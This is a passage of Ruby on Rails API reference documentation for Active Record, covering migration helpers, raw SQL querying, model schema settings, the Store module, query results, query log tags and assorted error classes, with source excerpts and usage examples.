new_path = File.join(destination, "#{migration.version}_#{migration.name.underscore}.#{scope}.rb")
old_path, migration.filename = migration.filename, new_path
last = migration
File.binwrite(migration.filename, source)
copied << migration
options[:on_copy].call(scope, migration, old_path) if options[:on_copy]
destination_migrations << migration
end
end
copied
end
```
down() Show source
```
# File activerecord/lib/active_record/migration.rb, line 835
def down
self.class.delegate = self
return unless self.class.respond_to?(:down)
self.class.down
end
```
exec\_migration(conn, direction) Show source
```
# File activerecord/lib/active_record/migration.rb, line 863
def exec_migration(conn, direction)
@connection = conn
if respond_to?(:change)
if direction == :down
revert { change }
else
change
end
else
public_send(direction)
end
ensure
@connection = nil
end
```
method\_missing(method, \*arguments, &block) Show source
```
# File activerecord/lib/active_record/migration.rb, line 917
def method_missing(method, *arguments, &block)
arg_list = arguments.map(&:inspect) * ", "
say_with_time "#{method}(#{arg_list})" do
unless connection.respond_to? :revert
unless arguments.empty? || [:execute, :enable_extension, :disable_extension].include?(method)
arguments[0] = proper_table_name(arguments.first, table_name_options)
if method == :rename_table ||
(method == :remove_foreign_key && !arguments.second.is_a?(Hash))
arguments[1] = proper_table_name(arguments.second, table_name_options)
end
end
end
return super unless connection.respond_to?(method)
connection.send(method, *arguments, &block)
end
end
```
Calls superclass method migrate(direction) Show source
```
# File activerecord/lib/active_record/migration.rb, line 842
def migrate(direction)
return unless respond_to?(direction)
case direction
when :up then announce "migrating"
when :down then announce "reverting"
end
time = nil
ActiveRecord::Base.connection_pool.with_connection do |conn|
time = Benchmark.measure do
exec_migration(conn, direction)
end
end
case direction
when :up then announce "migrated (%.4fs)" % time.real; write
when :down then announce "reverted (%.4fs)" % time.real; write
end
end
```
Execute this migration in the named direction
next\_migration\_number(number) Show source
```
# File activerecord/lib/active_record/migration.rb, line 1002
def next_migration_number(number)
if ActiveRecord.timestamped_migrations
[Time.now.utc.strftime("%Y%m%d%H%M%S"), "%.14d" % number].max
else
SchemaMigration.normalize_migration_number(number)
end
end
```
Determines the version number of the next migration.
proper\_table\_name(name, options = {}) Show source
```
# File activerecord/lib/active_record/migration.rb, line 993
def proper_table_name(name, options = {})
if name.respond_to? :table_name
name.table_name
else
"#{options[:table_name_prefix]}#{name}#{options[:table_name_suffix]}"
end
end
```
Finds the correct table name given an Active Record object. Uses the Active Record object's own table\_name, or pre/suffix from the options passed in.
reversible() { |helper| ... } Show source
```
# File activerecord/lib/active_record/migration.rb, line 788
def reversible
helper = ReversibleBlockHelper.new(reverting?)
execute_block { yield helper }
end
```
Used to specify an operation that can be run in one direction or another. Call the methods `up` and `down` of the yielded object to run a block only in one given direction. The whole block will be called in the right order within the migration.
In the following example, the looping on users will always be done when the three columns 'first\_name', 'last\_name' and 'full\_name' exist, even when migrating down:
```
class SplitNameMigration < ActiveRecord::Migration[7.0]
def change
add_column :users, :first_name, :string
add_column :users, :last_name, :string
reversible do |dir|
User.reset_column_information
User.all.each do |u|
dir.up { u.first_name, u.last_name = u.full_name.split(' ') }
dir.down { u.full_name = "#{u.first_name} #{u.last_name}" }
u.save
end
end
revert { add_column :users, :full_name, :string }
end
end
```
revert(\*migration\_classes, &block) Show source
```
# File activerecord/lib/active_record/migration.rb, line 731
def revert(*migration_classes, &block)
run(*migration_classes.reverse, revert: true) unless migration_classes.empty?
if block_given?
if connection.respond_to? :revert
connection.revert(&block)
else
recorder = command_recorder
@connection = recorder
suppress_messages do
connection.revert(&block)
end
@connection = recorder.delegate
recorder.replay(self)
end
end
end
```
Reverses the migration commands for the given block and the given migrations.
The following migration will remove the table 'horses' and create the table 'apples' on the way up, and the reverse on the way down.
```
class FixTLMigration < ActiveRecord::Migration[7.0]
def change
revert do
create_table(:horses) do |t|
t.text :content
t.datetime :remind_at
end
end
create_table(:apples) do |t|
t.string :variety
end
end
end
```
Or equivalently, if `TenderloveMigration` is defined as in the documentation for Migration:
```
require_relative "20121212123456_tenderlove_migration"
class FixupTLMigration < ActiveRecord::Migration[7.0]
def change
revert TenderloveMigration
create_table(:apples) do |t|
t.string :variety
end
end
end
```
This command can be nested.
reverting?() Show source
```
# File activerecord/lib/active_record/migration.rb, line 748
def reverting?
connection.respond_to?(:reverting) && connection.reverting
end
```
run(\*migration\_classes) Show source
```
# File activerecord/lib/active_record/migration.rb, line 815
def run(*migration_classes)
opts = migration_classes.extract_options!
dir = opts[:direction] || :up
dir = (dir == :down ? :up : :down) if opts[:revert]
if reverting?
# If in revert and going :up, say, we want to execute :down without reverting, so
revert { run(*migration_classes, direction: dir, revert: true) }
else
migration_classes.each do |migration_class|
migration_class.new.exec_migration(connection, dir)
end
end
end
```
Runs the given migration classes. Last argument can specify options:
* :direction (default is :up)
* :revert (default is false)
say(message, subitem = false) Show source
```
# File activerecord/lib/active_record/migration.rb, line 890
def say(message, subitem = false)
write "#{subitem ? " ->" : "--"} #{message}"
end
```
Takes a message argument and outputs it as is. A second boolean argument can be passed to specify whether to indent or not.
say\_with\_time(message) { || ... } Show source
```
# File activerecord/lib/active_record/migration.rb, line 896
def say_with_time(message)
say(message)
result = nil
time = Benchmark.measure { result = yield }
say "%.4fs" % time.real, :subitem
say("#{result} rows", :subitem) if result.is_a?(Integer)
result
end
```
Outputs text along with how long it took to run its block. If the block returns an integer it assumes it is the number of rows affected.
suppress\_messages() { || ... } Show source
```
# File activerecord/lib/active_record/migration.rb, line 906
def suppress_messages
save, self.verbose = verbose, false
yield
ensure
self.verbose = save
end
```
Takes a block as an argument and suppresses any output generated by the block.
up() Show source
```
# File activerecord/lib/active_record/migration.rb, line 829
def up
self.class.delegate = self
return unless self.class.respond_to?(:up)
self.class.up
end
```
up\_only(&block) Show source
```
# File activerecord/lib/active_record/migration.rb, line 807
def up_only(&block)
execute_block(&block) unless reverting?
end
```
Used to specify an operation that is only run when migrating up (for example, populating a new column with its initial values).
In the following example, the new column `published` will be given the value `true` for all existing records.
```
class AddPublishedToPosts < ActiveRecord::Migration[7.0]
def change
add_column :posts, :published, :boolean, default: false
up_only do
execute "update posts set published = 'true'"
end
end
end
```
write(text = "") Show source
```
# File activerecord/lib/active_record/migration.rb, line 878
def write(text = "")
puts(text) if verbose
end
```
| programming_docs |
rails class ActiveRecord::PreparedStatementCacheExpired class ActiveRecord::PreparedStatementCacheExpired
==================================================
Parent:
[ActiveRecord::StatementInvalid](statementinvalid)
Raised when PostgreSQL returns 'cached plan must not change result type' and we cannot retry gracefully (e.g. inside a transaction)
rails module ActiveRecord::Querying module ActiveRecord::Querying
==============================
count\_by\_sql(sql) Show source
```
# File activerecord/lib/active_record/querying.rb, line 93
def count_by_sql(sql)
connection.select_value(sanitize_sql(sql), "#{name} Count").to_i
end
```
Returns the result of an SQL statement that should only include a COUNT(\*) in the SELECT part. The use of this method should be restricted to complicated SQL queries that can't be executed using the [`ActiveRecord::Calculations`](calculations) class methods. Look into those before using this method, as it could lock you into a specific database engine or require a code change to switch database engines.
```
Product.count_by_sql "SELECT COUNT(*) FROM sales s, customers c WHERE s.customer_id = c.id"
# => 12
```
#### Parameters
* `sql` - An SQL statement which should return a count query from the database, see the example above.
find\_by\_sql(sql, binds = [], preparable: nil, &block) Show source
```
# File activerecord/lib/active_record/querying.rb, line 49
def find_by_sql(sql, binds = [], preparable: nil, &block)
_load_from_sql(_query_by_sql(sql, binds, preparable: preparable), &block)
end
```
Executes a custom SQL query against your database and returns all the results. The results will be returned as an array, with the requested columns encapsulated as attributes of the model you call this method from. For example, if you call `Product.find_by_sql`, then the results will be returned in a `Product` object with the attributes you specified in the SQL query.
If you call a complicated SQL query which spans multiple tables, the columns specified by the SELECT will be attributes of the model, whether or not they are columns of the corresponding table.
The `sql` parameter is a full SQL query as a string. It will be called as is; there will be no database agnostic conversions performed. This should be a last resort because using database-specific terms will lock you into using that particular database engine, or require you to change your call if you switch engines.
```
# A simple SQL query spanning multiple tables
Post.find_by_sql "SELECT p.title, c.author FROM posts p, comments c WHERE p.id = c.post_id"
# => [#<Post:0x36bff9c @attributes={"title"=>"Ruby Meetup", "author"=>"Quentin"}>, ...]
```
You can use the same string replacement techniques as you can with `ActiveRecord::QueryMethods#where`:
```
Post.find_by_sql ["SELECT title FROM posts WHERE author = ? AND created > ?", author_id, start_date]
Post.find_by_sql ["SELECT body FROM comments WHERE author = :user_id OR approved_by = :user_id", { :user_id => user_id }]
```
Note that building your own SQL query string from user input may expose your application to injection attacks ([guides.rubyonrails.org/security.html#sql-injection](https://guides.rubyonrails.org/security.html#sql-injection)).
rails class ActiveRecord::MismatchedForeignKey class ActiveRecord::MismatchedForeignKey
=========================================
Parent:
[ActiveRecord::StatementInvalid](statementinvalid)
Raised when a foreign key constraint cannot be added because the column type does not match the referenced column type.
new( message: nil, sql: nil, binds: nil, table: nil, foreign\_key: nil, target\_table: nil, primary\_key: nil, primary\_key\_column: nil ) Show source
```
# File activerecord/lib/active_record/errors.rb, line 184
def initialize(
message: nil,
sql: nil,
binds: nil,
table: nil,
foreign_key: nil,
target_table: nil,
primary_key: nil,
primary_key_column: nil
)
if table
type = primary_key_column.bigint? ? :bigint : primary_key_column.type
msg = <<~EOM.squish
Column `#{foreign_key}` on table `#{table}` does not match column `#{primary_key}` on `#{target_table}`,
which has type `#{primary_key_column.sql_type}`.
To resolve this issue, change the type of the `#{foreign_key}` column on `#{table}` to be :#{type}.
(For example `t.#{type} :#{foreign_key}`).
EOM
else
msg = <<~EOM.squish
There is a mismatch between the foreign key and primary key column types.
Verify that the foreign key column type and the primary key of the associated table match types.
EOM
end
if message
msg << "\nOriginal message: #{message}"
end
super(msg, sql: sql, binds: binds)
end
```
Calls superclass method [`ActiveRecord::StatementInvalid::new`](statementinvalid#method-c-new)
rails class ActiveRecord::AdapterNotFound class ActiveRecord::AdapterNotFound
====================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when Active Record cannot find database adapter specified in `config/database.yml` or programmatically.
rails class ActiveRecord::ActiveJobRequiredError class ActiveRecord::ActiveJobRequiredError
===========================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when trying to use a feature in Active Record which requires Active Job but the gem is not present.
rails class ActiveRecord::RecordInvalid class ActiveRecord::RecordInvalid
==================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Active Record RecordInvalid
===========================
Raised by [ActiveRecord::Base#save!](persistence#method-i-save-21) and [ActiveRecord::Base#create!](persistence/classmethods#method-i-create-21) when the record is invalid. Use the [`record`](recordinvalid#attribute-i-record) method to retrieve the record which did not validate.
```
begin
complex_operation_that_internally_calls_save!
rescue ActiveRecord::RecordInvalid => invalid
puts invalid.record.errors
end
```
record[R] new(record = nil) Show source
```
# File activerecord/lib/active_record/validations.rb, line 18
def initialize(record = nil)
if record
@record = record
errors = @record.errors.full_messages.join(", ")
message = I18n.t(:"#{@record.class.i18n_scope}.errors.messages.record_invalid", errors: errors, default: :"errors.messages.record_invalid")
else
message = "Record invalid"
end
super(message)
end
```
Calls superclass method
rails class ActiveRecord::DangerousAttributeError class ActiveRecord::DangerousAttributeError
============================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when attribute has a name reserved by Active Record (when attribute has name of one of Active Record instance methods).
rails class ActiveRecord::AdapterNotSpecified class ActiveRecord::AdapterNotSpecified
========================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when adapter not specified on connection (or configuration file `config/database.yml` misses adapter field).
rails module ActiveRecord::Aggregations module ActiveRecord::Aggregations
==================================
See [`ActiveRecord::Aggregations::ClassMethods`](aggregations/classmethods) for documentation
rails module ActiveRecord::ModelSchema module ActiveRecord::ModelSchema
=================================
immutable\_strings\_by\_default=(bool) Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 129
included do
class_attribute :primary_key_prefix_type, instance_writer: false
class_attribute :table_name_prefix, instance_writer: false, default: ""
class_attribute :table_name_suffix, instance_writer: false, default: ""
class_attribute :schema_migrations_table_name, instance_accessor: false, default: "schema_migrations"
class_attribute :internal_metadata_table_name, instance_accessor: false, default: "ar_internal_metadata"
class_attribute :pluralize_table_names, instance_writer: false, default: true
class_attribute :implicit_order_column, instance_accessor: false
class_attribute :immutable_strings_by_default, instance_accessor: false
# Defines the name of the table column which will store the class name on single-table
# inheritance situations.
#
# The default inheritance column name is +type+, which means it's a
# reserved word inside Active Record. To be able to use single-table
# inheritance with another column name, or to use the column +type+ in
# your own model for something else, you can set +inheritance_column+:
#
# self.inheritance_column = 'zoink'
class_attribute :inheritance_column, instance_accessor: false, default: "type"
singleton_class.class_eval do
alias_method :_inheritance_column=, :inheritance_column=
private :_inheritance_column=
alias_method :inheritance_column=, :real_inheritance_column=
end
self.protected_environments = ["production"]
self.ignored_columns = [].freeze
delegate :type_for_attribute, :column_for_attribute, to: :class
initialize_load_schema_monitor
end
```
Determines whether columns should infer their type as `:string` or `:immutable_string`. This setting does not affect the behavior of `attribute :foo, :string`. Defaults to false.
implicit\_order\_column Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 106
```
The name of the column records are ordered by if no explicit order clause is used during an ordered finder call. If not set the primary key is used.
implicit\_order\_column=(column\_name) Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 113
```
Sets the column to sort records by when no explicit order clause is used during an ordered finder call. Useful when the primary key is not an auto-incrementing integer, for example when it's a UUID. Records are subsorted by the primary key if it exists to ensure deterministic results.
internal\_metadata\_table\_name Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 78
```
The name of the internal metadata table. By default, the value is `"ar_internal_metadata"`.
internal\_metadata\_table\_name=(table\_name) Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 84
```
Sets the name of the internal metadata table.
pluralize\_table\_names Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 90
```
Indicates whether table names should be the pluralized versions of the corresponding class names. If true, the default table name for a Product class will be “products”. If false, it would just be “product”. See table\_name for the full rules on table/class naming. This is true, by default.
pluralize\_table\_names=(value) Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 98
```
Set whether table names should be the pluralized versions of the corresponding class names. If true, the default table name for a Product class will be “products”. If false, it would just be “product”. See table\_name for the full rules on table/class naming. This is true, by default.
primary\_key\_prefix\_type Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 10
```
The prefix type that will be prepended to every primary key column name. The options are `:table_name` and `:table_name_with_underscore`. If the first is specified, the Product class will look for “productid” instead of “id” as the primary column. If the latter is specified, the Product class will look for “product\_id” instead of “id”. Remember that this is a global setting for all Active Records.
primary\_key\_prefix\_type=(prefix\_type) Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 20
```
Sets the prefix type that will be prepended to every primary key column name. The options are `:table_name` and `:table_name_with_underscore`. If the first is specified, the Product class will look for “productid” instead of “id” as the primary column. If the latter is specified, the Product class will look for “product\_id” instead of “id”. Remember that this is a global setting for all Active Records.
schema\_migrations\_table\_name Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 66
```
The name of the schema migrations table. By default, the value is `"schema_migrations"`.
schema\_migrations\_table\_name=(table\_name) Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 72
```
Sets the name of the schema migrations table.
table\_name\_prefix Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 30
```
The prefix string to prepend to every table name.
table\_name\_prefix=(prefix) Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 36
```
Sets the prefix string to prepend to every table name. So if set to “basecamp\_”, all table names will be named like “basecamp\_projects”, “basecamp\_people”, etc. This is a convenient way of creating a namespace for tables in a shared database. By default, the prefix is the empty string.
If you are organising your models within modules you can add a prefix to the models within a namespace by defining a singleton method in the parent module called [`table_name_prefix`](modelschema#method-c-table_name_prefix) which returns your chosen prefix.
table\_name\_suffix Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 49
```
The suffix string to append to every table name.
table\_name\_suffix=(suffix) Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 55
```
Works like `table_name_prefix=`, but appends instead of prepends (set to “\_basecamp” gives “projects\_basecamp”, “people\_basecamp”). By default, the suffix is the empty string.
If you are organising your models within modules, you can add a suffix to the models within a namespace by defining a singleton method in the parent module called [`table_name_suffix`](modelschema#method-c-table_name_suffix) which returns your chosen suffix.
rails module ActiveRecord::Store module ActiveRecord::Store
===========================
[`Store`](store) gives you a thin wrapper around serialize for the purpose of storing hashes in a single column. It's like a simple key/value store baked into your record when you don't care about being able to query that store outside the context of a single record.
You can then declare accessors to this store that are then accessible just like any other attribute of the model. This is very helpful for easily exposing store keys to a form or elsewhere that's already built around just accessing attributes on the model.
Every accessor comes with dirty tracking methods (`key_changed?`, `key_was` and `key_change`) and methods to access the changes made during the last save (`saved_change_to_key?`, `saved_change_to_key` and `key_before_last_save`).
NOTE: There is no `key_will_change!` method for accessors, use `store_will_change!` instead.
Make sure that you declare the database column used for the serialized store as a text, so there's plenty of room.
You can set custom coder to encode/decode your serialized attributes to/from different formats. JSON, YAML, Marshal are supported out of the box. Generally it can be any wrapper that provides `load` and `dump`.
NOTE: If you are using structured database data types (e.g. PostgreSQL `hstore`/`json`, or MySQL 5.7+ `json`) there is no need for the serialization provided by .store. Simply use .store\_accessor instead to generate the accessor methods. Be aware that these columns use a string keyed hash and do not allow access using a symbol.
NOTE: The default validations with the exception of `uniqueness` will work. For example, if you want to check for `uniqueness` with `hstore` you will need to use a custom validation to handle it.
Examples:
```
class User < ActiveRecord::Base
store :settings, accessors: [ :color, :homepage ], coder: JSON
store :parent, accessors: [ :name ], coder: JSON, prefix: true
store :spouse, accessors: [ :name ], coder: JSON, prefix: :partner
store :settings, accessors: [ :two_factor_auth ], suffix: true
store :settings, accessors: [ :login_retry ], suffix: :config
end
u = User.new(color: 'black', homepage: '37signals.com', parent_name: 'Mary', partner_name: 'Lily')
u.color # Accessor stored attribute
u.parent_name # Accessor stored attribute with prefix
u.partner_name # Accessor stored attribute with custom prefix
u.two_factor_auth_settings # Accessor stored attribute with suffix
u.login_retry_config # Accessor stored attribute with custom suffix
u.settings[:country] = 'Denmark' # Any attribute, even if not specified with an accessor
# There is no difference between strings and symbols for accessing custom attributes
u.settings[:country] # => 'Denmark'
u.settings['country'] # => 'Denmark'
# Dirty tracking
u.color = 'green'
u.color_changed? # => true
u.color_was # => 'black'
u.color_change # => ['black', 'red']
# Add additional accessors to an existing store through store_accessor
class SuperUser < User
store_accessor :settings, :privileges, :servants
store_accessor :parent, :birthday, prefix: true
store_accessor :settings, :secret_question, suffix: :config
end
```
The stored attribute names can be retrieved using .stored\_attributes.
```
User.stored_attributes[:settings] # [:color, :homepage, :two_factor_auth, :login_retry]
```
Overwriting default accessors
-----------------------------
All stored values are automatically available through accessors on the Active Record object, but sometimes you want to specialize this behavior. This can be done by overwriting the default accessors (using the same name as the attribute) and calling `super` to actually change things.
```
class Song < ActiveRecord::Base
# Uses a stored integer to hold the volume adjustment of the song
store :settings, accessors: [:volume_adjustment]
def volume_adjustment=(decibels)
super(decibels.to_i)
end
def volume_adjustment
super.to_i
end
end
```
local\_stored\_attributes[RW] read\_store\_attribute(store\_attribute, key) Show source
```
# File activerecord/lib/active_record/store.rb, line 206
def read_store_attribute(store_attribute, key) # :doc:
accessor = store_accessor_for(store_attribute)
accessor.read(self, store_attribute, key)
end
```
write\_store\_attribute(store\_attribute, key, value) Show source
```
# File activerecord/lib/active_record/store.rb, line 211
def write_store_attribute(store_attribute, key, value) # :doc:
accessor = store_accessor_for(store_attribute)
accessor.write(self, store_attribute, key, value)
end
```
rails class ActiveRecord::RecordNotUnique class ActiveRecord::RecordNotUnique
====================================
Parent:
[ActiveRecord::WrappedDatabaseException](wrappeddatabaseexception)
Raised when a record cannot be inserted or updated because it would violate a uniqueness constraint.
rails class ActiveRecord::Deadlocked class ActiveRecord::Deadlocked
===============================
Parent:
[ActiveRecord::TransactionRollbackError](transactionrollbackerror)
[`Deadlocked`](deadlocked) will be raised when a transaction is rolled back by the database when a deadlock is encountered.
| programming_docs |
rails class ActiveRecord::QueryAborted class ActiveRecord::QueryAborted
=================================
Parent:
[ActiveRecord::StatementInvalid](statementinvalid)
Superclass for errors that have been aborted (either by client or server).
rails class ActiveRecord::Result class ActiveRecord::Result
===========================
Parent:
[Object](../object)
Included modules:
[Enumerable](../enumerable)
This class encapsulates a result returned from calling [#exec\_query](connectionadapters/databasestatements#method-i-exec_query) on any database connection adapter. For example:
```
result = ActiveRecord::Base.connection.exec_query('SELECT id, title, body FROM posts')
result # => #<ActiveRecord::Result:0xdeadbeef>
# Get the column names of the result:
result.columns
# => ["id", "title", "body"]
# Get the record values of the result:
result.rows
# => [[1, "title_1", "body_1"],
[2, "title_2", "body_2"],
...
]
# Get an array of hashes representing the result (column => value):
result.to_a
# => [{"id" => 1, "title" => "title_1", "body" => "body_1"},
{"id" => 2, "title" => "title_2", "body" => "body_2"},
...
]
# ActiveRecord::Result also includes Enumerable.
result.each do |row|
puts row['title'] + " " + row['body']
end
```
column\_types[R] columns[R] rows[R] new(columns, rows, column\_types = {}) Show source
```
# File activerecord/lib/active_record/result.rb, line 43
def initialize(columns, rows, column_types = {})
@columns = columns
@rows = rows
@hash_rows = nil
@column_types = column_types
end
```
[](idx) Show source
```
# File activerecord/lib/active_record/result.rb, line 87
def [](idx)
hash_rows[idx]
end
```
each(&block) Show source
```
# File activerecord/lib/active_record/result.rb, line 67
def each(&block)
if block_given?
hash_rows.each(&block)
else
hash_rows.to_enum { @rows.size }
end
end
```
Calls the given block once for each element in row collection, passing row as parameter.
Returns an `Enumerator` if no block is given.
empty?() Show source
```
# File activerecord/lib/active_record/result.rb, line 76
def empty?
rows.empty?
end
```
Returns true if there are no records, otherwise false.
includes\_column?(name) Show source
```
# File activerecord/lib/active_record/result.rb, line 54
def includes_column?(name)
@columns.include? name
end
```
Returns true if this result set includes the column named `name`
initialize\_copy(other) Show source
```
# File activerecord/lib/active_record/result.rb, line 130
def initialize_copy(other)
@columns = columns.dup
@rows = rows.dup
@column_types = column_types.dup
@hash_rows = nil
end
```
last(n = nil) Show source
```
# File activerecord/lib/active_record/result.rb, line 92
def last(n = nil)
n ? hash_rows.last(n) : hash_rows.last
end
```
Returns the last record from the rows collection.
length() Show source
```
# File activerecord/lib/active_record/result.rb, line 59
def length
@rows.length
end
```
Returns the number of elements in the rows array.
to\_a() Alias for: [to\_ary](result#method-i-to_ary) to\_ary() Show source
```
# File activerecord/lib/active_record/result.rb, line 81
def to_ary
hash_rows
end
```
Returns an array of hashes representing each row record.
Also aliased as: [to\_a](result#method-i-to_a)
rails module ActiveRecord::QueryLogs module ActiveRecord::QueryLogs
===============================
Active Record Query Logs
========================
Automatically tag SQL queries with runtime information.
Default tags available for use:
* `application`
* `pid`
* `socket`
* `db_host`
* `database`
\_Action Controller and Active Job tags are also defined when used in Rails:\_
* `controller`
* `action`
* `job`
The tags used in a query can be configured directly:
```
ActiveRecord::QueryLogs.tags = [ :application, :controller, :action, :job ]
```
or via Rails configuration:
```
config.active_record.query_log_tags = [ :application, :controller, :action, :job ]
```
To add new comment tags, add a hash to the tags array containing the keys and values you want to add to the comment. Dynamic content can be created by setting a proc or lambda value in a hash, and can reference any value stored in the `context` object.
Example:
```
tags = [
:application,
{
custom_tag: ->(context) { context[:controller]&.controller_name },
custom_value: -> { Custom.value },
}
]
ActiveRecord::QueryLogs.tags = tags
```
The [`QueryLogs`](querylogs) `context` can be manipulated via the `ActiveSupport::ExecutionContext.set` method.
Temporary updates limited to the execution of a block:
```
ActiveSupport::ExecutionContext.set(foo: Bar.new) do
posts = Post.all
end
```
Direct updates to a context value:
```
ActiveSupport::ExecutionContext[:foo] = Bar.new
```
Tag comments can be prepended to the query:
```
ActiveRecord::QueryLogs.prepend_comment = true
```
For applications where the content will not change during the lifetime of the request or job execution, the tags can be cached for reuse in every query:
```
ActiveRecord::QueryLogs.cache_query_log_tags = true
```
This option can be set during application configuration or in a Rails initializer:
```
config.active_record.cache_query_log_tags = true
```
rails class ActiveRecord::ImmutableRelation class ActiveRecord::ImmutableRelation
======================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when a relation cannot be mutated because it's already loaded.
```
class Task < ActiveRecord::Base
end
relation = Task.all
relation.loaded? # => true
# Methods which try to mutate a loaded relation fail.
relation.where!(title: 'TODO') # => ActiveRecord::ImmutableRelation
relation.limit!(5) # => ActiveRecord::ImmutableRelation
```
rails class ActiveRecord::EagerLoadPolymorphicError class ActiveRecord::EagerLoadPolymorphicError
==============================================
Parent:
ActiveRecordError
This error is raised when trying to eager load a polymorphic association using a JOIN. Eager loading polymorphic associations is only possible with [ActiveRecord::Relation#preload](querymethods#method-i-preload).
new(reflection = nil) Show source
```
# File activerecord/lib/active_record/associations.rb, line 228
def initialize(reflection = nil)
if reflection
super("Cannot eagerly load the polymorphic association #{reflection.name.inspect}")
else
super("Eager load polymorphic error.")
end
end
```
Calls superclass method
rails class ActiveRecord::RecordNotFound class ActiveRecord::RecordNotFound
===================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when Active Record cannot find a record by given id or set of ids.
id[R] model[R] primary\_key[R] new(message = nil, model = nil, primary\_key = nil, id = nil) Show source
```
# File activerecord/lib/active_record/errors.rb, line 105
def initialize(message = nil, model = nil, primary_key = nil, id = nil)
@primary_key = primary_key
@model = model
@id = id
super(message)
end
```
Calls superclass method
rails class ActiveRecord::ConnectionTimeoutError class ActiveRecord::ConnectionTimeoutError
===========================================
Parent:
[ActiveRecord::ConnectionNotEstablished](connectionnotestablished)
Raised when a connection could not be obtained within the connection acquisition timeout period: because max connections in pool are in use.
rails class ActiveRecord::IrreversibleOrderError class ActiveRecord::IrreversibleOrderError
===========================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
[`IrreversibleOrderError`](irreversibleordererror) is raised when a relation's order is too complex for `reverse_order` to automatically reverse.
rails class ActiveRecord::TableNotSpecified class ActiveRecord::TableNotSpecified
======================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when a model makes a query but it has not specified an associated table.
rails class ActiveRecord::NoDatabaseError class ActiveRecord::NoDatabaseError
====================================
Parent:
[ActiveRecord::StatementInvalid](statementinvalid)
Included modules:
[ActiveSupport::ActionableError](../activesupport/actionableerror)
Raised when a given database does not exist.
db\_error(db\_name) Show source
```
# File activerecord/lib/active_record/errors.rb, line 250
def db_error(db_name)
NoDatabaseError.new(<<~MSG)
We could not find your database: #{db_name}. Which can be found in the database configuration file located at config/database.yml.
To resolve this issue:
- Did you create the database for this app, or delete it? You may need to create your database.
- Has the database name changed? Check your database.yml config has the correct database name.
To create your database, run:\n\n bin/rails db:create
MSG
end
```
new(message = nil) Show source
```
# File activerecord/lib/active_record/errors.rb, line 245
def initialize(message = nil)
super(message || "Database not found")
end
```
Calls superclass method [`ActiveRecord::StatementInvalid::new`](statementinvalid#method-c-new)
rails class ActiveRecord::WrappedDatabaseException class ActiveRecord::WrappedDatabaseException
=============================================
Parent:
[ActiveRecord::StatementInvalid](statementinvalid)
Defunct wrapper class kept for compatibility. [`StatementInvalid`](statementinvalid) wraps the original exception now.
rails class ActiveRecord::SoleRecordExceeded class ActiveRecord::SoleRecordExceeded
=======================================
Parent:
[ActiveRecord::ActiveRecordError](activerecorderror)
Raised when Active Record finds multiple records but only expected one.
record[R] new(record = nil) Show source
```
# File activerecord/lib/active_record/errors.rb, line 149
def initialize(record = nil)
@record = record
super "Wanted only one #{record&.name || "record"}"
end
```
Calls superclass method
rails class ActiveRecord::Relation class ActiveRecord::Relation
=============================
Parent:
[Object](../object)
Included modules:
[Enumerable](../enumerable)
Active Record Relation
======================
CLAUSE\_METHODS
INVALID\_METHODS\_FOR\_DELETE\_ALL
MULTI\_VALUE\_METHODS
SINGLE\_VALUE\_METHODS
VALUE\_METHODS
klass[R] loaded[R] loaded?[R] model[R] predicate\_builder[R] skip\_preloading\_value[RW] table[R] new(klass, table: klass.arel\_table, predicate\_builder: klass.predicate\_builder, values: {}) Show source
```
# File activerecord/lib/active_record/relation.rb, line 27
def initialize(klass, table: klass.arel_table, predicate_builder: klass.predicate_builder, values: {})
@klass = klass
@table = table
@values = values
@loaded = false
@predicate_builder = predicate_builder
@delegate_to_klass = false
@future_result = nil
@records = nil
end
```
==(other) Show source
```
# File activerecord/lib/active_record/relation.rb, line 765
def ==(other)
case other
when Associations::CollectionProxy, AssociationRelation
self == other.records
when Relation
other.to_sql == to_sql
when Array
records == other
end
end
```
Compares two relations for equality.
any?() Show source
```
# File activerecord/lib/active_record/relation.rb, line 284
def any?
return super if block_given?
!empty?
end
```
Returns true if there are any records.
Calls superclass method blank?() Show source
```
# File activerecord/lib/active_record/relation.rb, line 781
def blank?
records.blank?
end
```
Returns true if relation is blank.
build(attributes = nil, &block) Alias for: [new](relation#method-i-new) cache\_key(timestamp\_column = "updated\_at") Show source
```
# File activerecord/lib/active_record/relation.rb, line 320
def cache_key(timestamp_column = "updated_at")
@cache_keys ||= {}
@cache_keys[timestamp_column] ||= klass.collection_cache_key(self, timestamp_column)
end
```
Returns a stable cache key that can be used to identify this query. The cache key is built with a fingerprint of the SQL query.
```
Product.where("name like ?", "%Cosmic Encounter%").cache_key
# => "products/query-1850ab3d302391b85b8693e941286659"
```
If ActiveRecord::Base.collection\_cache\_versioning is turned off, as it was in Rails 6.0 and earlier, the cache key will also include a version.
```
ActiveRecord::Base.collection_cache_versioning = false
Product.where("name like ?", "%Cosmic Encounter%").cache_key
# => "products/query-1850ab3d302391b85b8693e941286659-1-20150714212553907087000"
```
You can also pass a custom timestamp column to fetch the timestamp of the last updated record.
```
Product.where("name like ?", "%Game%").cache_key(:last_reviewed_at)
```
cache\_key\_with\_version() Show source
```
# File activerecord/lib/active_record/relation.rb, line 399
def cache_key_with_version
if version = cache_version
"#{cache_key}-#{version}"
else
cache_key
end
end
```
